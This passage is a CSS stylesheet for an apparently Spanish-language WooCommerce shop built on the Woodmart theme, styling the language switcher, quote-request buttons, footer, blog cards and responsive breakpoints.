}

/* Tablet */
@media (max-width: 1024px) {
	/* header Banner */
	.header-banner {
		height: 40px;
	}
	
	.header-banner-display .website-wrapper {
		margin-top:40px;
	}
}

.woodmart-woocommerce-layered-nav .woodmart-scroll-content {
	max-height: 280px;
}
		
/*HEADER MOVIL*/
.whb-header {
    margin-bottom: 0px;
}

/*IDIOMAS*/
li#menu-item-wpml-ls-46-es.wpml-ls-menu-item::after, 
li#menu-item-wpml-ls-46-en.wpml-ls-menu-item::after {
	 display:none !important;
    content: "";
    border-right: 0 solid !important;
        border-right-color: currentcolor;
}

li#menu-item-wpml-ls-46-es.wpml-ls-menu-item a{
	 padding-right: 5px !important;
}

li#menu-item-wpml-ls-46-en.wpml-ls-menu-item a{
	 padding-left: 5px !important;
}

/*IDIOMAS movil*/
.idiomas_mb{
   padding-right: 0px !important;
   padding-left: 0px !important;
}

.wpml-ls-legacy-list-horizontal {
    border: 1px solid transparent;
    padding: 0 !important;
    clear: both;
}

.wpml-ls-legacy-list-horizontal>ul {
    width: auto;
    float: right;
}

.wpml-ls-legacy-list-horizontal a {
    display: block;
    text-decoration: none;
    padding: 5px 5px;
    line-height: 1;
}
/**/
.product-labels .product-label.out-of-stock {
  display:none !important;
}
/*HOME*/
.home .site-content {
    margin-bottom: 0px !important;
}

.home_blog{
    margin-bottom: 0px !important;
    padding-top: 40px !important;
    background-color: #f1f1f1 !important;
}

.title_home{
   margin-bottom: -90px !important;
}

.products_home{
   margin-bottom: 5vh !important;
}

/*PERFIL*/
.perfil{
	background:#efefef !important;
  border:1px solid #dbdbdb !important;
	font-size:1.2em !important;
	padding:40px 20px!important;
}

.perfil .margin_bottom{
	margin-bottom:0 !important;
}

/*PAGE TITLE*/
.page-title {
    position: relative;
    margin-top: 0px !important;
    margin-bottom: 40px;
}


/*POST*/
.woodmart-entry-meta .meta-author {
    display: none !important;
}

/*BOTONES*/
.return-to-shop .button,
.yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button{
  background:#335e88;
}
.return-to-shop .button:hover,
.yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover{
  background:#cccccc;
}

/*SOLICITAR PRESUPUESTO*/

.yith_ywraq_add_item_browse_message:not(.hide){
    text-transform:uppercase !important;
}

.yith_ywraq_add_item_browse_message a {
	  color:#335e88 !important;
    font-weight: 600;
}

.yith_ywraq_add_item_browse_message a::after {
	  content:' »';
}

.yith_ywraq_add_item_browse_message a:hover {
	  color:#666666 !important;
}

.ywraq-form-table-wrapper th.product-subtotal,
.ywraq-form-table-wrapper td.product-subtotal{
  display:none;
	visibility:hidden;
}

table th.product-quantity {
    text-align: right !important;  
}

div.quantity {
    display: flex !important;
    justify-content: flex-end !important;
}


/*TAB CUSTOM*/
.wc-tab-inner h2.yikes-custom-woo-tab-title{
    display:none !important;
}

.wc-tab-inner a.button{
	  background: #335e88!important;
	  color:#ffffff !important;
    font-size:18px;
	  font-weight:600;
	  padding: 15px 20px 10px !important;
}

.wc-tab-inner a.button:hover{
	  background: #cccccc!important;
	  color:#ffffff !important;
}

/*FOOTER*/

.footer-column.footer-column-2.col-12.col-sm-6{
	display: -webkit-box !important;
  display: -moz-box !important;
  display: -ms-flexbox !important;
  display: -webkit-flex !important;
  display: flex !important;
	flex-direction: column !important;
	align-items: flex-end !important;
	justify-content: center;
}

.footer-container .widget {
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
  border-bottom: 0 !important;
}

/*FOOTER LOGO WIDGET*/
.footer-container .footer-logo{
  margin-bottom:15px;
	text-align:left !important;
}

.footer-container .footer-logo img{
  max-width:200px;
	width:100%;
	-webkit-box-shadow: 0 0 3px 3px rgba(0,11,31,0.4);
  -moz-box-shadow:    0 0 3px 3px rgba(0,11,31,0.4);
  box-shadow:         0 0 3px 3px rgba(0,11,31,0.4);
}

.footer-container .datos{
  margin-bottom:5px !important;
	color:#ffffff !important;
	font-size: 16px !Important;
	font-weight: normal;
	text-shadow: 0px 0px 6px #002468 !important;
}

.footer-container .datos a,
.footer-container .datos a:active,
.footer-container .datos a:link,
.footer-container .datos a:visited{
	color:#ffffff !important;
}

.footer-container .datos.adress{
  margin-bottom:0px !important;
}

.footer-container .datos.cp{
  margin-left:30px !important;
}

.footer-container .datos i{
	display:inline-block !important;
	text-align:center !important;
  width:25px !important;
}

/*MENU FOOTER WIDGET*/

.footer-container li::before {
  display:none !important;
}
.footer-container ul.menu_footer {
  float:right !important;
  padding-left: 0px !important;
}
.footer-container li {
  display:inline-block !important;
}
.footer-container li a{
	background:rgba(255,255,255,0.9);
	border:1px solid rgba(255,255,255,0.9);
	color:#335e88 !important;
	font-size:12px;
	font-weight:normal;
	line-height:1em;
	margin-left:2px;
  padding: 5px 8px 2px;
	text-transform:uppercase;
}
.footer-container li a:hover{
	background:rgba(255,255,255,0.4);
	border:1px solid rgba(255,255,255,0.9);
	color:#ffffff !important;
}

/*SOCIAL*/
.footer-container .social{
  display:block !important;
	float:right;
	font-size:17px;
	text-transform:uppercase;
}

.footer-container .social > div{
  display:inline-block !important;
	color:#ffffff;
	text-shadow: 0px 0px 6px #002468 !important;
}
.footer-container .social > div a{
	color:#ffffff !important;
}

.footer-container .social > div a:hover{
	color:inherit !important;
}
.footer-container .social i{
	font-size: 22px !important;
	padding-bottom: 5px;
}

/*COPYRIGHT*/
.copyrights-wrapper{
	background:rgba(0,0,0,0.3) !important;
	color:#ffffff !important;
}

.copyrights-wrapper a,
.copyrights-wrapper a:hover{
	color:#ffffff !important;
}

@media only screen and (max-width: 1040px){
	.footer-column.col-12.col-sm-6,
	.footer-column.col-12.col-sm-4{
		flex: 0 0 100%;
		max-width: 100%;
	}
	
	.footer-column.footer-column-1.col-12.col-sm-6 > div,
	.footer-column.footer-column-1.col-12.col-sm-4 > div{
		max-width:320px;
		width:100%;
		margin:auto;
	}
	
	.footer-column.footer-column-2.col-12.col-sm-6 > div,
	.footer-column.footer-column-2.col-12.col-sm-4 > div{
		margin:auto;
		text-align:center;
		max-width:400px !important;
    width: 100%;
	}
	
	.footer-column.footer-column-2.col-12.col-sm-6 {
    display: flex !important;
    flex-direction: column !important;
    align-items: center !important;
    justify-content: center;
}
	
	.footer-container .footer-logo{
		text-align:center !important;
	}
	
	.footer-container .footer-logo img{
		max-width:300px;
		width:100%;
	}

	.footer-container .datos{
		font-size:16px !important;
		text-align:left !important;
	}

	.footer-container ul.menu_footer  {
		float:none !important;
	}
	
	.footer-container li {
		display:block !important;
		margin:5px auto !important;
		text-align:center !important;
		max-width:400px !important;
		width:100% !important;
	}
	
	.footer-container li a{
		font-size:14px !important;
		margin-left:0 !important;
		padding:15px 10px 10px !important;
		width:100% !important;
		display:block !important;
	}
	
	.footer-container .social{
		float:none;
		text-align:center;
	}
	
	.footer-container .social > div{
		display:block !important;
	}
}

/*IZANDO*/

#text-12,
#text-13{
	position: absolute !important;
	bottom: -80px;
	right: 20px;
	font-size:12px !important;
}

.izando,
.izando a,
.izando a:hover{
	color:#ffffff !important;
	font-size:12px !important;
}
@media only screen and (max-width: 1024px){
.tabs-layout-tabs {
    display: block !important;
}
}
@media only screen and (max-width: 1010px){
	#text-12,
	#text-13{
		position: relative !important;
		bottom: -30px;
		right: 0px;
		left:0px;
		font-size:12px !important;
	}
}


@media only screen and (max-width: 1200px){
	.perfil{
		margin:auto !Important;
		float:none;
		width:98%;
	}
}

/*BLOG*/

.woodmart-blog-holder{
   margin-top:40px !important;
}

.woodmart-blog-holder .article-inner,
.woodmart-carousel-container .article-inner{
   align-items:strech !important;
	display: flex;
	-ms-flex-wrap: wrap;
  flex-wrap: wrap;
	min-height:280px;
}

.woodmart-blog-holder .article-inner h3,
.woodmart-carousel-container h3{
	height:100px;
}

.woodmart-blog-holder .article-inner h3 a,
.woodmart-carousel-container .article-inner h3 a{
	display: -webkit-box;
  overflow: hidden;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}

@media only screen and (max-width: 950px){
	.woodmart-blog-holder article,
	.woodmart-carousel-container article{
		margin-bottom:30px !important;
	}
	
	.woodmart-blog-holder .article-inner,
	.woodmart-carousel-container .article-inner{
		min-height:300px;
	}
	
	.woodmart-blog-holder .article-inner h3,
	.woodmart-carousel-container .article-inner h3{
		height:90px;
	}
}

@media only screen and (max-width: 600px){
	
	.woodmart-blog-holder .article-inner,
	.woodmart-carousel-container .article-inner{
		min-height:340px;
	}
	
	.woodmart-blog-holder .article-inner h3,
	.woodmart-carousel-container .article-inner h3{
		height:90px;
	}
}

@media only screen and (max-width: 575px){
	
	.woodmart-blog-holder .article-inner,
	.woodmart-carousel-container .article-inner{
		min-height:auto;
		height:auto !important;
	}
	
	.woodmart-blog-holder .article-inner h3,
	.woodmart-carousel-container .article-inner h3{
		height:auto !important;
	}
	
	.woodmart-blog-holder .article-inner h3 a,
	.woodmart-carousel-container .article-inner h3 a{
		display: block !important;
		overflow: visible !important;
		-webkit-line-clamp: none !important;
		-webkit-box-orient: none !important;
	}
	
		.woodmart-entry-meta {
			display: block;
	}
}

